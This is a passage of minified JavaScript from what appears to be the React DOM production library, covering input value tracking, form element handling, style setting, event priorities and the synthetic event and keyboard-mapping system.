")}while(1<=o&&0<=i);break}}}finally{$=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?V(e):""}function q(e){switch(e.tag){case 5:return V(e.type);case 16:return V("Lazy");case 13:return V("Suspense");case 19:return V("SuspenseList");case 0:case 2:case 15:return e=W(e.type,!1);case 11:return e=W(e.type.render,!1);case 22:return e=W(e.type._render,!1);case 1:return e=W(e.type,!0);default:return""}}function Q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case _:return"Fragment";case S:return"Portal";case C:return"Profiler";case x:return"StrictMode";case O:return"Suspense";case L:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case N:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case T:var n=e.render;return n=n.displayName||n.name||"",e.displayName||(""!==n?"ForwardRef("+n+")":"ForwardRef");case z:return Q(e.type);case I:return Q(e._render);case M:n=e._payload,e=e._init;try{return Q(e(n))}catch(e){}}return null}function K(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function Y(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function X(e){e._valueTracker||(e._valueTracker=function(e){var n=Y(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var a=t.get,l=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function Z(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Y(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function G(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function J(e,n){var t=n.checked;return a({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function ee(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=K(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function ne(e,n){null!=(n=n.checked)&&w(e,"checked",n,!1)}function te(e,n){ne(e,n);var t=K(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?ae(e,n.type,t):n.hasOwnProperty("defaultValue")&&ae(e,n.type,K(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function re(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function ae(e,n,t){"number"===n&&G(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}function le(e,n){return e=a({children:void 0},n),(n=function(e){var n="";return r.Children.forEach(e,(function(e){null!=e&&(n+=e)})),n}(n.children))&&(e.children=n),e}function oe(e,n,t,r){if(e=e.options,n){n={};for(var a=0;a<t.length;a++)n["$"+t[a]]=!0;for(t=0;t<e.length;t++)a=n.hasOwnProperty("$"+e[t].value),e[t].selected!==a&&(e[t].selected=a),a&&r&&(e[t].defaultSelected=!0)}else{for(t=""+K(t),n=null,a=0;a<e.length;a++){if(e[a].value===t)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==n||e[a].disabled||(n=e[a])}null!==n&&(n.selected=!0)}}function ie(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(o(91));return a({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ue(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(o(92));if(Array.isArray(t)){if(!(1>=t.length))throw Error(o(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:K(t)}}function ce(e,n){var t=K(n.value),r=K(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function se(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}var fe="http://www.w3.org/1999/xhtml",de="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var me,ve,be=(ve=function(e,n){if(e.namespaceURI!==de||"innerHTML"in e)e.innerHTML=n;else{for((me=me||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=me.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return ve(e,n)}))}:ve);function ge(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function ke(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||ye.hasOwnProperty(e)&&ye[e]?(""+n).trim():n+"px"}function Ee(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),a=ke(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,a):e[t]=a}}Object.keys(ye).forEach((function(e){we.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),ye[n]=ye[e]}))}));var Se=a({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function _e(e,n){if(n){if(Se[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(o(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(o(62))}}function xe(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Ce(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Pe=null,Ne=null,Te=null;function Oe(e){if(e=ea(e)){if("function"!=typeof Pe)throw Error(o(280));var n=e.stateNode;n&&(n=ta(n),Pe(e.stateNode,e.type,n))}}function Le(e){Ne?Te?Te.push(e):Te=[e]:Ne=e}function ze(){if(Ne){var e=Ne,n=Te;if(Te=Ne=null,Oe(e),n)for(e=0;e<n.length;e++)Oe(n[e])}}function Me(e,n){return e(n)}function Ie(e,n,t,r,a){return e(n,t,r,a)}function De(){}var Re=Me,Fe=!1,je=!1;function Ue(){null===Ne&&null===Te||(De(),ze())}function Ae(e,n){var t=e.stateNode;if(null===t)return null;var r=ta(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(o(231,n,typeof t));return t}var He=!1;if(f)try{var Be={};Object.defineProperty(Be,"passive",{get:function(){He=!0}}),window.addEventListener("test",Be,Be),window.removeEventListener("test",Be,Be)}catch(ve){He=!1}function Ve(e,n,t,r,a,l,o,i,u){var c=Array.prototype.slice.call(arguments,3);try{n.apply(t,c)}catch(e){this.onError(e)}}var $e=!1,We=null,qe=!1,Qe=null,Ke={onError:function(e){$e=!0,We=e}};function Ye(e,n,t,r,a,l,o,i,u){$e=!1,We=null,Ve.apply(Ke,arguments)}function Xe(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{0!=(1026&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function Ze(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&(null!==(e=e.alternate)&&(n=e.memoizedState)),null!==n)return n.dehydrated}return null}function Ge(e){if(Xe(e)!==e)throw Error(o(188))}function Je(e){if(!(e=function(e){var n=e.alternate;if(!n){if(null===(n=Xe(e)))throw Error(o(188));return n!==e?null:e}for(var t=e,r=n;;){var a=t.return;if(null===a)break;var l=a.alternate;if(null===l){if(null!==(r=a.return)){t=r;continue}break}if(a.child===l.child){for(l=a.child;l;){if(l===t)return Ge(a),e;if(l===r)return Ge(a),n;l=l.sibling}throw Error(o(188))}if(t.return!==r.return)t=a,r=l;else{for(var i=!1,u=a.child;u;){if(u===t){i=!0,t=a,r=l;break}if(u===r){i=!0,r=a,t=l;break}u=u.sibling}if(!i){for(u=l.child;u;){if(u===t){i=!0,t=l,r=a;break}if(u===r){i=!0,r=l,t=a;break}u=u.sibling}if(!i)throw Error(o(189))}}if(t.alternate!==r)throw Error(o(190))}if(3!==t.tag)throw Error(o(188));return t.stateNode.current===t?e:n}(e)))return null;for(var n=e;;){if(5===n.tag||6===n.tag)return n;if(n.child)n.child.return=n,n=n.child;else{if(n===e)break;for(;!n.sibling;){if(!n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}}return null}function en(e,n){for(var t=e.alternate;null!==n;){if(n===e||n===t)return!0;n=n.return}return!1}var nn,tn,rn,an,ln=!1,on=[],un=null,cn=null,sn=null,fn=new Map,dn=new Map,pn=[],hn="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function mn(e,n,t,r,a){return{blockedOn:e,domEventName:n,eventSystemFlags:16|t,nativeEvent:a,targetContainers:[r]}}function vn(e,n){switch(e){case"focusin":case"focusout":un=null;break;case"dragenter":case"dragleave":cn=null;break;case"mouseover":case"mouseout":sn=null;break;case"pointerover":case"pointerout":fn.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":dn.delete(n.pointerId)}}function bn(e,n,t,r,a,l){return null===e||e.nativeEvent!==l?(e=mn(n,t,r,a,l),null!==n&&(null!==(n=ea(n))&&tn(n)),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==a&&-1===n.indexOf(a)&&n.push(a),e)}function gn(e){var n=Jr(e.target);if(null!==n){var t=Xe(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=Ze(t)))return e.blockedOn=n,void an(e.lanePriority,(function(){l.unstable_runWithPriority(e.priority,(function(){rn(t)}))}))}else if(3===n&&t.stateNode.hydrate)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function yn(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=et(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=ea(t))&&tn(n),e.blockedOn=t,!1;n.shift()}return!0}function wn(e,n,t){yn(e)&&t.delete(n)}function kn(){for(ln=!1;0<on.length;){var e=on[0];if(null!==e.blockedOn){null!==(e=ea(e.blockedOn))&&nn(e);break}for(var n=e.targetContainers;0<n.length;){var t=et(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t){e.blockedOn=t;break}n.shift()}null===e.blockedOn&&on.shift()}null!==un&&yn(un)&&(un=null),null!==cn&&yn(cn)&&(cn=null),null!==sn&&yn(sn)&&(sn=null),fn.forEach(wn),dn.forEach(wn)}function En(e,n){e.blockedOn===n&&(e.blockedOn=null,ln||(ln=!0,l.unstable_scheduleCallback(l.unstable_NormalPriority,kn)))}function Sn(e){function n(n){return En(n,e)}if(0<on.length){En(on[0],e);for(var t=1;t<on.length;t++){var r=on[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==un&&En(un,e),null!==cn&&En(cn,e),null!==sn&&En(sn,e),fn.forEach(n),dn.forEach(n),t=0;t<pn.length;t++)(r=pn[t]).blockedOn===e&&(r.blockedOn=null);for(;0<pn.length&&null===(t=pn[0]).blockedOn;)gn(t),null===t.blockedOn&&pn.shift()}function _n(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var xn={animationend:_n("Animation","AnimationEnd"),animationiteration:_n("Animation","AnimationIteration"),animationstart:_n("Animation","AnimationStart"),transitionend:_n("Transition","TransitionEnd")},Cn={},Pn={};function Nn(e){if(Cn[e])return Cn[e];if(!xn[e])return e;var n,t=xn[e];for(n in t)if(t.hasOwnProperty(n)&&n in Pn)return Cn[e]=t[n];return e}f&&(Pn=document.createElement("div").style,"AnimationEvent"in window||(delete xn.animationend.animation,delete xn.animationiteration.animation,delete xn.animationstart.animation),"TransitionEvent"in window||delete xn.transitionend.transition);var Tn=Nn("animationend"),On=Nn("animationiteration"),Ln=Nn("animationstart"),zn=Nn("transitionend"),Mn=new Map,In=new Map,Dn=["abort","abort",Tn,"animationEnd",On,"animationIteration",Ln,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",zn,"transitionEnd","waiting","waiting"];function Rn(e,n){for(var t=0;t<e.length;t+=2){var r=e[t],a=e[t+1];a="on"+(a[0].toUpperCase()+a.slice(1)),In.set(r,n),Mn.set(r,a),c(a,[r])}}(0,l.unstable_now)();var Fn=8;function jn(e){if(0!=(1&e))return Fn=15,1;if(0!=(2&e))return Fn=14,2;if(0!=(4&e))return Fn=13,4;var n=24&e;return 0!==n?(Fn=12,n):0!=(32&e)?(Fn=11,32):0!==(n=192&e)?(Fn=10,n):0!=(256&e)?(Fn=9,256):0!==(n=3584&e)?(Fn=8,n):0!=(4096&e)?(Fn=7,4096):0!==(n=4186112&e)?(Fn=6,n):0!==(n=62914560&e)?(Fn=5,n):67108864&e?(Fn=4,67108864):0!=(134217728&e)?(Fn=3,134217728):0!==(n=805306368&e)?(Fn=2,n):0!=(1073741824&e)?(Fn=1,1073741824):(Fn=8,e)}function Un(e,n){var t=e.pendingLanes;if(0===t)return Fn=0;var r=0,a=0,l=e.expiredLanes,o=e.suspendedLanes,i=e.pingedLanes;if(0!==l)r=l,a=Fn=15;else if(0!==(l=134217727&t)){var u=l&~o;0!==u?(r=jn(u),a=Fn):0!==(i&=l)&&(r=jn(i),a=Fn)}else 0!==(l=t&~o)?(r=jn(l),a=Fn):0!==i&&(r=jn(i),a=Fn);if(0===r)return 0;if(r=t&((0>(r=31-Wn(r))?0:1<<r)<<1)-1,0!==n&&n!==r&&0==(n&o)){if(jn(n),a<=Fn)return n;Fn=a}if(0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)a=1<<(t=31-Wn(n)),r|=e[t],n&=~a;return r}function An(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Hn(e,n){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Bn(24&~n))?Hn(10,n):e;case 10:return 0===(e=Bn(192&~n))?Hn(8,n):e;case 8:return 0===(e=Bn(3584&~n))&&(0===(e=Bn(4186112&~n))&&(e=512)),e;case 2:return 0===(n=Bn(805306368&~n))&&(n=268435456),n}throw Error(o(358,e))}function Bn(e){return e&-e}function Vn(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function $n(e,n,t){e.pendingLanes|=n;var r=n-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[n=31-Wn(n)]=t}var Wn=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(qn(e)/Qn|0)|0},qn=Math.log,Qn=Math.LN2;var Kn=l.unstable_UserBlockingPriority,Yn=l.unstable_runWithPriority,Xn=!0;function Zn(e,n,t,r){Fe||De();var a=Jn,l=Fe;Fe=!0;try{Ie(a,e,n,t,r)}finally{(Fe=l)||Ue()}}function Gn(e,n,t,r){Yn(Kn,Jn.bind(null,e,n,t,r))}function Jn(e,n,t,r){var a;if(Xn)if((a=0==(4&n))&&0<on.length&&-1<hn.indexOf(e))e=mn(null,e,n,t,r),on.push(e);else{var l=et(e,n,t,r);if(null===l)a&&vn(e,r);else{if(a){if(-1<hn.indexOf(e))return e=mn(l,e,n,t,r),void on.push(e);if(function(e,n,t,r,a){switch(n){case"focusin":return un=bn(un,e,n,t,r,a),!0;case"dragenter":return cn=bn(cn,e,n,t,r,a),!0;case"mouseover":return sn=bn(sn,e,n,t,r,a),!0;case"pointerover":var l=a.pointerId;return fn.set(l,bn(fn.get(l)||null,e,n,t,r,a)),!0;case"gotpointercapture":return l=a.pointerId,dn.set(l,bn(dn.get(l)||null,e,n,t,r,a)),!0}return!1}(l,e,n,t,r))return;vn(e,r)}zr(e,n,r,null,t)}}}function et(e,n,t,r){var a=Ce(r);if(null!==(a=Jr(a))){var l=Xe(a);if(null===l)a=null;else{var o=l.tag;if(13===o){if(null!==(a=Ze(l)))return a;a=null}else if(3===o){if(l.stateNode.hydrate)return 3===l.tag?l.stateNode.containerInfo:null;a=null}else l!==a&&(a=null)}}return zr(e,n,r,a,t),null}var nt=null,tt=null,rt=null;function at(){if(rt)return rt;var e,n,t=tt,r=t.length,a="value"in nt?nt.value:nt.textContent,l=a.length;for(e=0;e<r&&t[e]===a[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===a[l-n];n++);return rt=a.slice(e,1<n?1-n:void 0)}function lt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function ot(){return!0}function it(){return!1}function ut(e){function n(n,t,r,a,l){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=a,this.target=l,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(a):a[o]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?ot:it,this.isPropagationStopped=it,this}return a(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ot)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ot)},persist:function(){},isPersistent:ot}),n}var ct,st,ft,dt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},pt=ut(dt),ht=a({},dt,{view:0,detail:0}),mt=ut(ht),vt=a({},ht,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pt,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ft&&(ft&&"mousemove"===e.type?(ct=e.screenX-ft.screenX,st=e.screenY-ft.screenY):st=ct=0,ft=e),ct)},movementY:function(e){return"movementY"in e?e.movementY:st}}),bt=ut(vt),gt=ut(a({},vt,{dataTransfer:0})),yt=ut(a({},ht,{relatedTarget:0})),wt=ut(a({},dt,{animationName:0,elapsedTime:0,pseudoElement:0})),kt=ut(a({},dt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),Et=ut(a({},dt,{data:0})),St={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_t={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Ct(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=xt[e])&&!!n[e]}function Pt(){return Ct}var Nt=ut(a({},ht,{key:function(e){if(e.key){var n=St[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=lt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?_t[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pt,charCode:function(e){return"keypress"===e.type?lt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?lt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Tt=ut(a({},vt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Ot=ut(a({},ht,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pt})),Lt=ut(a({},dt,{propertyName:0,elapsedTime:0,pseudoElement:0})),zt=ut(a({},vt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Mt=[9,13,27,32],It=f&&"CompositionEvent"in window,Dt=null;f&&"documentMode"in document&&(Dt=document.documentMode);var Rt=f&&"TextEvent"in window&&!Dt,Ft=f&&(!It||Dt&&8<Dt&&11>=Dt),jt=String.fromCharCode(32),Ut=!1;function At(e,n){switch(e){case"keyup":return-1!==Mt.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ht(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Bt=!1;var Vt={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function $t(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===n?!!Vt[e.type]:"textarea"===n}function Wt(e,n,t,r){Le(r),0<(n=Ir(n,"onChange")).length&&(t=new pt("onChange","change",null,t,r),e.push({event:t,listeners:n}))}var qt=null,Qt=null;function Kt(e){Cr(e,0)}function Yt(e){if(Z(na(e)))return e}function Xt(e,n){if("change"===e)return n}var Zt=!1;if(f){var Gt;if(f){var Jt="oninput"in document;if(!Jt){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jt="function"==typeof er.oninput}Gt=Jt}else Gt=!1;Zt=Gt&&(!document.documentMode||9<document.documentMode)}function nr(){qt&&(qt.detachEvent("onpropertychange",tr),Qt=qt=null)}function tr(e){if("value"===e.propertyName&&Yt(Qt)){var n=[];if(Wt(n,Qt,e,Ce(e)),e=Kt,Fe)e(n);else{Fe=!0;try{Me(e,n)}finally{Fe=!1,Ue()}}}}function rr(e,n,t){"focusin"===e?(nr(),Qt=t,(qt=n).attachEvent("onpropertychange",tr)):"focusout"===e&&nr()}function ar(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Yt(Qt)}function lr(e,n){if("click"===e)return Yt(n)}function or(e,n){if("input"===e||"change"===e)return Yt(n)}var ir="function"==typeof Object.is?Object.is:function(e,n){return e===n&&(0!==e||1/e==1/n)||e!=e&&n!=n},ur=Object.prototype.hasOwnProperty;function cr(e,n){if(ir(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++)if(!ur.call(n,t[r])||!ir(e[t[r]],n[t[r]]))return!1;return!0}function sr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fr(e,n){var t,r=sr(e);for(e=0;r;){if(3===r.nodeType){if(t=e+r.textContent.length,e<=n&&t>=n)return{node:r,offset:n-e};e=t}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=sr(r)}}function dr(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?dr(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}function pr(){for(var e=window,n=G();n instanceof e.HTMLIFrameElement;){try{var t="string"==typeof n.contentWindow.location.href}catch(e){t=!1}if(!t)break;n=G((e=n.contentWindow).document)}return n}function hr(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&("input"===n&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===n||"true"===e.contentEditable)}var mr=f&&"documentMode"in document&&11>=document.documentMode,vr=null,br=null,gr=null,yr=!1;function wr(e,n,t){var r=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;yr||null==vr||vr!==G(r)||("selectionStart"in(r=vr)&&hr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},gr&&cr(gr,r)||(gr=r,0<(r=Ir(br,"onSelect")).length&&(n=new pt("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=vr)))}Rn("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Rn("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Rn(Dn,2);for(var kr="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Er=0;Er<kr.length;Er++)In.set(kr[Er],0);s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),c("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),c("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),c("onBeforeInput",["compositionend","keypress","textInput","paste"]),c("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Sr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange 